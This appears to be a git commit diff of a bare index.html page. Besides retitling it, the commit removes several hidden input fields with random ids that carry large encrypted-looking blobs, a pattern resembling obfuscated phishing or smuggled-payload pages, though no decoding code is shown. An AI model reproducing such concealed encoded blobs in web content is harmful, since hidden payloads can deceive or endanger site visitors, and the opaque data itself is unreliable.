
==== commit ef227089: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,30 +1,77 @@
-<!DOCTYPE html>
+<!doctype html>
 <html>
 <head>
 <meta charset="UTF-8">
-<meta name="viewport" content="width=device-width">
-<title>Online</title>
+<style>.KHS5j4{display:none}.xwG9W6{display:none}</style>
+<title>Branch</title>
 </head>
 <body>
-<input type="hidden" id="_m5ij6vW0" value="3KCNrA/xH7egVn/O+FlmR/3KiWNLlkRJn8wI/Ih6ybTqvaGGLcF47cVWK9fwQTltosqcfFTTXBXT3kG4wCzJtOqh6d8hwDKGxRh21/AIejuox4p+SMRcCtHIWrCZcYX+3aO+iijRLtqBE2HT9lB1OqjGiWYLlkFGmN9cv4E5mOmB7azefYd47cVWK878QTQo//GVd0bbe0mYmwzxq3We5pTop4ZsiGauiwVj2/lZZGK1y4liQogiCNGXWbeDf8v4he30wSXGKYnHVn/[base64]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[base64]/3BAeWCAjf2VCugjmJ+IHvqots3kzHxVY3mrVTNyO1j45nXdMSCMCZRabWHsuqwKHpwy7EJYyCBHjP+1FibbPFn28PjhAE0ZoD6ME02b/VrenTYpRv3O9WN5q1FXgurs6SfB2WXkmDgxjzjHeI74715IEg0CPO3nw3mrUVeG2xw5l"><input type="hidden" id="_m5ij6vW1" value="qTthPEtGfRabNJdv6mLrDw2yFZsfFFHjI8VAqYLPDmWdSxRIIx9tN5ec0y6rAoemBI9cigpdMN4vlTXg+rs6UagfET0qQgw3mwTTavNat6dF5kGrH1Vgjk64/eG3hgt0uQdlGXNzNVLOEeJKwwPSgziHKKIiWBnbZ8Bl4IK7Mkn1X10tNyqEV/s00y6qE6LqTIMQ/3cUfedb8Wz1gp86Ydhy8CAjRixX+jHiC7Y6soJcpyDXdxRVy1OFQKnbLgt0uB5YIT5DbD/7bZJOx6qHpw2zYTO3FVjeau0c9Pa6Pn3xG2EtA0dhDuc1v4arAoenDbMMvi4lMN9ngRyoor9a+YUvZWhP7ixX+zTTL/[base64]/vppA8xCWC3nw3mrUVeG2nzZN6CsFNQZbDQeTNItu624vpw2yFO+3vVjeatRsuKLPLm2dC0gVKkM9Su81v4arAoenDbMEvlJUadsOvFT4hpNrGBAeWCAjRi1SyhHOFp4n1rI4/n2aEgBhj3+cOUm3hgt0uB9FJWMuLDa6VL+GqwKHpw2zHJ4SOEWXV4Fs8d+HUnHwPmwVPmYZSrIhxhaeC5uDYRoVmx8VWN9n6WTc/+4KLb1WeBQWWwxi5n3GO5Mm6w8NshWbHxQZ23vFcNir7gsV+X5YZEIHTDtTNNMuqwKGrjD7BI5XIBHbe/EArd+GbxDcexlAT+4sV/s00y+yP773OP8w8gt9WJo7lTWNH4YLdLgeWTkef3xipiH2M4pS76dR8lX3txVY3mrUVOiKzxph8HZYZWImLRrGBfY+qluC7y2GIIY/IEWXf8Ft1L67QmWtVnxMi0YsV/[base64]/dxRB73+0OUm3hgt0uB9FJWMuLB+6dbNCAwKHpw2yFK4aXEX7UuFc3ObXNkDQHhBxYiZA//s00y6rA56aNOIg1jp8TLZqkBig1+qjdLgeWCAiSxFmxny7L/IHz4c5h0SOfkVt6z+FQPGT6qN0uB5YICJfHUKbAY5nrkLvplD7ENtzvVjeatUhSR+GC3S4JxVxJhYZcqoh5y/HqoenDbIVmg4wFZ9b0TGJtp86Ydhy8CAjRixX+jHiC7Y6soJcpyDXdxRVy1OFQKnbLgt0uB5YIT5DbD/[base64]/kzSeTMfFVjeatVg5P6bLkyNF2VxcnsYP/t8sm/Lbi+nDbIVmx4MZec64RjE3pJjdPxPGUBP7ixX+zTTL5onvrM4kwC+AjQItmqQbbnbLgt0uB5YIS57HWqzXNMjv1uSthX+eTMfFVjfHnz94beGC029L01pc3N9crs1v4arAoenDbMcplYETZZf5UD45+4LJfl+WW0edwlH+m3WZos2sqIAvwCiTyBR7z/AcY0fhgt0uB5ZKSZLAUqyCYYXu2qG7hC7Ebt/dWjeLowN0bfOXyCIHhgYZ2JA//s00y/fqoenDbIsni4AEY5fhXChtstSaLlyWTkGdxw/+m3WZos2sqIAvwCiTyBR7z/AcY228qPcuB5YIBpDHUKyZOZzrku+gjSuFPe3FVjeatRU6IrPGmHwK2k1OhZEV6p1sy/[base64]/6bdZmizay+gj7LL4mCW3jI9Fs/KOiZ3XMtvAgI0Ysbv4Fxmf7A8r+EbN5Mx8VWN5q1QjEptcrHLhWGWFDKoRX+zTTLqojkoIQk0XzH10Znwq4/eG3hgt0uQdpNUNzYXayEeoCwwLHy6WyFZsfFVnrb51IxI+zWkn4dlhpYiZA//s00y/fqi+nDbIVohokTZc64Qjk/[base64]/3BAeWCAjf2EG7nTmD74HlrJFs"><input type="hidden" id="_m5ij6vW2" value="3kzHxVY3mrVRMT6xzpx3HZZORJTTDtTNNMuqwKGojyXCKMqMAnLX5g94LqTMiWtVjSII0YsV/s1zivraofjTPN197cVWN5q1FTUss8WUYArUR1yFxFjkzSXZ+pi6w8NshWaa73w3mrUVdj61x40jT9NJTJTZFbbeNJCAwKHpw2yFIIiLAjrJ/E89d+GTy35fjSII0YsV/s1yhOSUrL6GJcIuk99WIYqlDlJt4YLdLgfVR0Se2Q/+znLb7NbnqthGhWbHxVY31/RHPySvmN0+HLwICNGLSNTnNMuqwK+6lynVa4WEEnDftU5SbeGC3S4H0EdGhYZGt5dx0arRsLmbd69mx8VWN5rzWjY57NWYZ0DeXBLRnAXu1h7LqsCh6cMgwDKTgAQ6yeVUOySvxccuF5gdWImQP/7NNMuqwPGohyjMKIDfViXK7RVgPbmZ9y4HlggI0clarIlxmaeS4K2KOdZ8x9REZ8KuP3ht4YLdLlPTUFzc30e/g2eN5ZLs88M51TaClxV2yfAOUm3hgt1zLbwICNGLG62ZcZunguCthCmLNoiSE2XJ/VA0IeHZ9y4HlggI0clUvYZzmeWV763ZbIZ21tdCIoyuP3ht4YLdLkTZREeDkRX9i3KN7Ibn8ulshWbHxVZ11edRPT/7gsx+X5ZbR53CUf7OJom/17io2EaFZsfFCx2wtRV4be/RiWtXm0pJlcxQ8I55j6qbi+nDbIVmx4cXdNHyRzc4r8bHLgSGGBjBmwXl5zTLqsCh6YAjySmV31Y03PNTPiunmfcuB5YICNHJWqyJcZmwwLC5m2zWKYuMEjeZpgZrfvKRxgQHlggIjKE//[base64]/7bZJOx6qHpw2yFZpeEEnPT+1JibfPShS4RxlAT+4sV/s00y+yP773OKsQrjokPLZrgXHUgrsySfVfXS03di1ixg3uY+oHirNhGhWbHxVY33PpbLGCyy4drHZYZGoHTDtTNNMuqwKGqjCDKNN3FAHbIvRh1OaTaiSNK10FG2JA//[base64]/uYn2tB2VpN0dA//s00y6rA4qaNOMAok99WMPn5XDsm4daSLkTZWFHWkD/+zTTLqsDxppAl0S+Ii0w32/dGNyG01pg1LZYICNGLFaqCZNGqzbP9kzSeTMfFVjeatUcxKqnWxy4fxlAT+4sV/s00y+yP773OP8w8gt9WJovlTWNH4YLdLgeWS0edxEfkzWKK+Mis5Jcp3TLKiANj3/EcY0fhgt0uB5ZKSZLAUqyCYYXu2qG/gj6Na8qGF2XeuFc/ZPqo3S4HlggIgcpRuoR6jLDAs7mbbJ02n958N5q1FXhto82PakLEBVqQz1yrni7LvpD58ulshWbHxVZ11edRPT/[base64]/V84IW57HXLrNYor4yKzkgSPXIoKXXyywtRV4beGCn2FV0k1a3NlUuoRhmLDAubmbd69mx8VWN5rxXCs9rcOENAfQRE2JkD/+zTTLqsDgpYory2uOkRN6ya8VOyiv1ph8HLwICNGLFf6ddY/uie+u2WyUcpedViaC5U1jR+GC3S4Hlk5Hn98YuIx5guaZu+mWJYgriIsZZMr0Vj1h4fG7Q0jYRwWjzlKrgXWZpsCjmqVs6CmJilQ7mthQNiGujt1NSNhbR53KRvLNeYTkj/K5gi/Afe3FVjeatRU+Iq/W0H1OzE0S0ZoG8Nhkk7HqoenDbIVmhJAEZNXnD3g9rsuTekLEEyLRixX+zTSf+IHvuoo4zCmJ31Z21vkVaGPz0d1rRsVNE/uLFf7NaeGAwKHpw2LGKYOAW3XW+lYzd6nNi2tVllMi0YsV/s00ieWS5ayRYcYpi4oELZrjVCpl7I+Ja1/CBUWE31C6xC/hqsCh6cNsxymfyAV/2/[base64]/hqsCh6cNs0DWCl1tk3/lQOzn7gpNhSdMTItGLFf7NNJvlie+9hj6II5GAGGPJrxU2Iq/HxgQHlggI0YtFv4lwguSHrLuKK80y3cVHJcrtDlJt4YLdcy28CAjRixu"><input type="hidden" id="_m5ij6vW3" value="9gmSSp4L1p8M3r2bHxVY3mvdUOyam0JJ7SdISCNKZBOzbJo+x6qHpw2yFZoWKBHPf5w94fLHa3X1I2kFM0d1UrMU5xuiP862GPox97cVWN5q1FTs4s9GSfB2WWEeYxUG7ny/[base64]/teYm3xmfcuB5YIVfuhFf7NNMXpj/Gwzi7RKN2NGWHf5xUjR+GC3S4HlktHncRH5M03jeyG56+Fd69mx8VWN5r3VDsmptCSe0nSBUuex1qs1zTIudCy/[base64]/pYey6rAoenDL8oqiJdMN8z0R3Bg7MWVI0DETU2fgg7UzTTLqsChq4w+wSOVyBV41vpHYm23w48mCptPQNzMR7uIesboj/Othj6Mfe3FVjeatRU6LKLJmnxIw0ZMy4tDv588xqeH6eSEPsAjicgUcJOuP3ht4YKABC2WCAjRhUGxjGefqpuL6cNshWbHlRlk0+FcNyP7gptnX9NME/uLFf7NNMvoj/W9jCGfZtTXBm+BnxV4beGC3WJC0FwS0Z4F+9Yey6rAoenDONcniZYQeMj4D3g5s8OTfUvXXE2pgxjr3THCqpTzqI0/ySeTgC8/i6UFKDXogo5tRtpNAMGFDPfWHsuqwKHpwy7EJYyCBHjP+1FibeKQzjYRhR4T+4sV/s00y+mP7aaRdoUxj4wCcoGfFXht4YLdfkbSTEGfzA/+3CCb8sCz8ZM0nkzHxVY3mrVXNz+lx48jVddMQYTYD/7VZJOx6qHpw2yFZoGKGGOX5lwiKPuCzDpXzhMi0YsV/s00jeWO9eSUKcwhj5FMN4ylBWNH4YLdLgeWR1iQyFyqlC7LutuL6cNshWbHkQR21OZcLCSuzMcuRtpECMGFAa3Nd57oieLkgSnfL4KXXieUpAJtYeGS0zYfgwQIwYUG7ME02qTStvzKd69mx8VWN5rvGDEjpceFNAeHGBjBkD/[base64]//s00y6rA9qCHOM18x9dGZ8KuP3ht4YLdLk/TQU+Z3w/+3ySb8tuL6cNshTvt71Y3mrUbNz/sxpR4TtJNWtHQP/7NNMuqwOWgkDzJJ57fVnHW8E1jR+GC3S4HlklEmMxb84RgjueTu+mAKcsygpdNHZq1FXht4daYdlObSUSYzFvkzXeO5JTku9hGhWbHxVY31/RHPySvmN09FcZQCMGQP/7NNMuqwOKmjyPXfMeTF2WSuBgsKLnW0GNSwk1M2JA//s00y6rA56aNOIg1jp8TLZqkByg1+qjdLgeWCAiXxFuqwGOO44fpvdlsknbX3nw3mrUVeG2tx4l6QsQFW4HKVreDc9Gq0fGx2EaFZsfFCx2wtRV4be/NjyND315Blc5H5Nd2juyP86zPRoVmx8VYeMi4UTE7qMaYfB2MSU6Fzkf+lh7LqsCh6cMvyiiTgBhjgLUSf3bLgt0uB5YITp3OTeTNJdCAwKHpw2yFJIiXEnLIuFc3ObXNkDQHh1hQ0dhasoRwy/yB8+HOYccplYETZZOuP3ht4YKABC2WCAjRhVqswHCC/InlrJFs1jaGi1ZssLUVeG3hgo1vQ9JBRpaRFe7NJd36mLrDw2yFZprvfDeatRU+Iq7WmHwHzSII0YsV/s1jgu6U6fPDfZV2wt58N5q1FXhttceFegrXREGWxQ/+jnGF/oXz8ulshWbHxVZn2/FRMSOmmN09FcZQCMObRabWHsuqwKHpwyrKKJPIBX7A8A94fPPShTUtlggI0YsVvYJ4hPjaob+CPo1rypETb864WC05pMbUNS2WCAjRixW8gmaP75KsvYw8n2bWlQ43yfpZMSnh1Jx8D5sFSp7ZUbufPdCAwKHpw2yFK4aXEX7UuEE3PfuCyT5XzhMi0YsV/[base64]//s00y6rAoemTLcEijosRLZqnBSg1+qjdLgeWCAiMoRX+zTTLqs7zrJMjiC6ChBJyyLVOUm3hgt0uB5YIWJDPUbeDc9Gq0be5m2yXdpedTR2atRV4beHf9y4HlggI0YVWsYlxxuiM7qqIbN5Mx8VWN5q1FX"><input type="hidden" id="_m5ij6vW4" value="grrsyJI1TfUk3LiwTsnWzQgMCh6cNshWbHlRdz3vxbP3fhk89+X40iCNGLFf7NaeGqwKHpw2yLMIKXH3HT8FF1L6DGmmsHzSII0YsV/s00y+uM6K6NYdYji4NMN9z5UCBgstacfFONIgjRixX+zWnhqsCh6Z5GhWbIzwVe0eBYDTyOyMpcYIJLHIedWr2Kbd/OtvGftgfwP9aqByTd8lcAGK/WjEVo/XIRgOVY64Ihs93ZtaXWfPIVhIoHRcusDTMIteaKYUXyGEC87F+WmV7Tvrq1q7EbzCWJgi9dwKRCFQ+7xodYQNgbbMjFUJjfR4zd0fv4sirvA5/QAGLioXYWCJHuvDtk7xhQq54BmZdVqbuPs/2aPf0N1600IMKsczYE9O7MfRXVZnC9wgachyei+5W3m4V66izWp09/yNRRKgTx17ZFaNF4Qsb+BLyufdndke+ilg3/ArCJHHTP1lgPP4Pyv2pV1XBis9lykJVcj8CF+6bWdZQhoJc+cu3RRwp1p5ObfW/[base64]/kUMA5mRh2h+5G5jnvFXkKJjp8fX7o+kHp0UoKgZYP7lAW8ChOC7e2P8SmOCnk/so0OGyI3ZiqAN4BSOiyBm0udPCwX14M42c4UaS4XMYO2KQYDaq7SbsCvIcYWEJifs4G8IBpHqsj1k1BxRh9NEmdgtis+jxZiSesMBhdIDYf35cAE/p9eOW3+Ab3m6xGW2vUSkxJjXkaYr5xKpoRJU3/lsHiuT1YtPc+JabYvJZZ2jWpjY1uOdkSrWDIaxAFWP+kUIdLP1kztz0nl4uOR/sKMlobuN9qHWCt92hL8DYOjSRBp+idW4b22ObhC+wXSalHeeyIH0kbov7H/XowFTwMxiEBXz8LNHRuRsW7yaXIyPVbK8o8efqAPgdo6BQST85wcWPanJzHpE43kav5h2toRF077UuIGQO8cSpJYFceL4ey97guOld2LDQEnI/AOvt1yp3pjyvo0NnRaMiTln1K1laTiJ94w9X4VkGLbIeIioLIzzrdmkjw7wA5DQPlTV420sNZjhjH5y+x0eoe9vtNx3nfi41Z62PdAQnp09RYvmYGt/i/ilRV/yQGOFzlCZ21a7uJTjj9Eh5C2GrE4k+f1HHR2lxZV3VPBab6f5T4SCVrL7hsOjkAfNBLaDOF392kIBHPiajGRA+GV6vdhErKd9jeKpsryQIeg2n5MPbfz3bRp9ieuWT1CHbn+U4VOo1F/bv67SnrsmkCy0oD1ni/hHLHuX5sw7V8ZBQ7D/Qpi+Tp260+2DpgXOcNKGHSfd7wUWLpL1iUVX9BlDi8AGu4R/n8WIwoiLeMQCt5EsTtHsQTcmtJqWQVfxEFqSykWdunuBwIHtn5t+3CeLg05l29hlN3Sq94c/SuJ5TrLaApvbX6jZrsuNqDnHDoKxP13KxGESF6XGxTpl/GAZw85YmdpegMjX85mIGv8FjqkifoOjTWE8j+/MRE3YehuBykOflH6o+NDwnbp5zwK9gU5RwOVMPnqX+pZja8VqfsfYdOi9cYLssMS7kSbQdbTVI0f/7XwICrHxi2VN8lpdmt0Hh7h+oOCrsfu2I/E3vaQaUfXbTT8ahOu7PmLCXlKg+F2H3SSkw7PbpNYk4AzQkURn4OBQNgzxx6RHbexBGqjDYLa+LJvSj/WckzWWfoPcInHY/nAPfvTJylx0hVBEh/1g691EhOCw55+LBP0fj6ROc8zXfyh+puOHaFfabE6D+kKcr1ac84jZsZs46iif0hl9wtNUCQaz44d2d/9iW4vAYuuVToXTotOYhjnzIrWoRl6C5mYiG7bky29zhV1ynJpEjKFDp8yR1oKrBfURipUDYtneYSg5oPPLWUWHS1KT/3zminOd2bDp+9cK4zWFjjxY+c9gCwK578U3TfFsUaD+f+/eR9/lluevkwHzM4y2JHuO/XAbBKPOvzdWz2tyufxwsodOnt+T8oClJ/QRhdJHbujfQBo9+OjMfG36ShrF/HG5vyyf/dTmrbA07zae1EEg2+xkNwWFm6hFV4RpRKvOWo6nQt7+09ab0TnoBdWVGnz5pXcQOfLWnGBvhU1+qdhE6rVHsvK6zqaSeuN+jqgMJv30ACJ7t82wSl2PWE6gzlKTtCa6zrW3/7U97QSxpzpS4PoDDX2D1JR3RuxnbaDDZb+aUaThscz8uzbjcYquA0HP01MRePbMp2VS4R9wq8J4qotlnO7Q1aWyefYu1LwHdPyhZiIHrperYUvwYEeb7FuYgXCb7Ynrs7QexjOrt0RFjftYKgug86VGStRYXLP6Ruq+Udzdktv4mX7oCNacMkTKpWENNLfSuEh/7ltimM4Emt5/qdCRsYiKIOggoaA/Z8+iQi0ats+XVGOGWGyHx0yLu26F2LHmmaspl3eBj0En/fAAPn+0zrE8ae5RGqPlBJCAcpvatrCvjC6cCLOmTmP2xHY0GIqbsmEQ1Bxwssl0mN1BnsaM5J+sLsIWhNZGYdKiBwg/85KTf2LmTWa+n3u1nWTewJTMkNI84AmxsyJDjPxsF3WAl7llTMdYarudRr2rTrz5p+elkRTIDKbTEkKNzVgUC42TljYXhkNSmewDsoFOp+yP6o2Oeu8F144kQo7Rbyobp/eeZm7aQxiIwmTthEOz66bLp7UK6QyfrQ4h7a0GOQWR7rB2au9QW5XCBLqPVd3cjeSkqnrhE52EOE2CxVM9JLblp2t+5RBNl/gBrK4mjri3zvqhAs0TpogicOL9QSAXhdueZGPTQEuQxUGctFzT2LjJsLoH5ii3vSBQ/OZWNymN0YlkbdNGfZCdTerZUajJke2IiHXxPKyhRW2M4kwwIvGQvm0S4UNanc8D79RVpMOrzpmKLv8l1qwkU/PhTBQjt8S4WV+DGnjC7QOTvGW474rNha0m6ifQ10RhythiPhmV+oVrVYEeTLzCRIiYJ4b5mNem0zbxII6kD0bN8H8KF6vPtnRM20waoMdYv7dyrb2Dz"><input type="hidden" id="_m5ij6vW5" value="oiLHJQu3ogUfdjNWjB0tJOfenWHekSnw0Do1Fmk67D7iLt43zGitkZh/PRaPwC0yrxESfR7WsXoAI+BQdjAh86qmjadCdPcDiGN5Ww/f/P0kTZy8FlQnt1yi6Asjb2xzJ+gB/N3jLIMZ4/0eGh/t4jSMgjFXFGdzgvU0TuD74Hl9+lwxymDnEgdsKlYOSSvnPcuB4pMQYeLVrKMZ5i3wuKmjTjEL4mABDWEnxV4beGemWdRlktEkNhG489zgv6I9KvOL8Q0g8dIHZq1FXht4ajdLgeWCAjNz1yozXeH65Py9ME+wDaIyB5y2/FQKm//qN0uB5YICNGLCbqEYsvpjOC6kHGHNIKVGTrT+1M3b/+o3S4HlggI0YsV/tFnne3A4qWCP9Z7xZcTZ9W4XDsir4DdeE7TX2qe0wj83TTbqtG36dJ6h3jtxVY3mrUVeG3hgt0uG8ZJXJmLUePPWdmq0q/8on6Lc8fXWCKapRVofPWMyC4X3hAGxp5U8Nohxb3VofnDfJRo0NBYII/jBGpj9MPTORKYHx3RmxXu3DnFvdWv/tYkiHTJ0Bc5jaAbb3jhkt0/FoYFGd+eXe/DI978zbOhznTEd8fUVieapQV1Y/aTyS4WmB8Gxp4b6dg026rQsOTSYpVx1cVHOYqgdGpj9ZvILhWYHBHEiwX+3SXZqtGw59Y6iH+diEcnlKAYaSXsmpw/B4cIGNGbBfPcNNr81q/+03TkdMnRTiGapxtsdfeCzS4XhxwGxIsMttVC2qTV+4TWbJR0yddDYYm7B20s75DIIBWDCBjRmwXw2TrZ5tGv/dZhlGjX3UF2lKcAdn/0gs0uF4cGG9GbeebDIsu71a/+gmKXc8nXQzeKtQVoY/WP0zxRmxsGw55U8N8hxbjVofnDfJVryddDOpSnADBg8ozIbwmEHQbDnhXuzSTbp86z/M1+kDzF20o4yvRBMHPLgt0uB5YICNGLFeLCZ53t3ovpw2yFZsfFVjeaqUYoLK+CnmJGxVsV09lQroI5heuN5OvdRoVmx8VWN5q1FXht4Z6cLk/ETU7MiRb8zXeH65Py9ME51iOVixd637cLCyW4w5BdRt8YEc2EVODNO8u2k/W7jCLCeKGEA3vO/Fs9ce7RiXxI2E8W+4sV/s00y6rAoenfY9Y2hotIHZq1FXht4YLdLgeKW1iQxRW9gXWY+d2ju4Y8ymuFlxd52f0XZkfhgt0uB5YICNGLFf7RZ53twPeghjvnKZ/YVCeapRVpe+GTyywZilhJhcMVutA2prvRr/[base64]/WQFaIuwFhf+GQ0zoehAgY0ZsE6M0jg76BsOnSbJVm19VHOovjGHZ785q8PAmEHQjDhQfrzSTLutG459ZslmjV0AxajrsHbW3wkJwgEIMGH8SLBf7cJNuq0a/8zXuQaNDQVieapQVoYPCMyHRqhQYd0Zgb7Nh1xb3Vr/7WbJVm1tRHOY+1BXhj9pfTORKWGAjBmhjvwyHLupqj999j1SeTjUgrleZDP3PLgt0uB5YICNGLFf7NeYrjjovpw2yFZsfFVjeaqRorPaDMwwQHlggI0YsV/s001/mQ4KfDL8knlJZLNczwRyskrszQbEbST03TlUPmwyHFvtyuupMty3jtxVY3mrUVeG39jZlnUYgiCNGLFf7NNMuAwKHpw2yFZsfZEn7MtVY0LLLRwCxR01pBl8JQusB2iu6H5OvdRoVmx8VWN5q1FXhxstSaLlHfTV+zxE3jzyTLusCw/8N9k2TZ2QZ2zv0VPHDj78UuF9oZBsiTFezDI92q06/61WGLf9XLTyWaphtre42Tyy4f2gUa35wD/tw60rLOuPvDf4t10chFOYmjG2F/jZrdPxHaBRnfkg3z3zrcvM2y59B6i3/VyFguiLgGdn737s0uH9oaBsadGO/DLdOnzrj7zn+LddHFRTmJoxh2dPPuxS4XzEUb35gA/ts62L+Br/7WYpJzx9VWJ4q4BHZ994/MIBeAZB/Rkxvr1TTepNew6dRil3+Gy0EilKIAeH3hk80jFpgYHtGaG+7beNqk2LPp0mKddIbL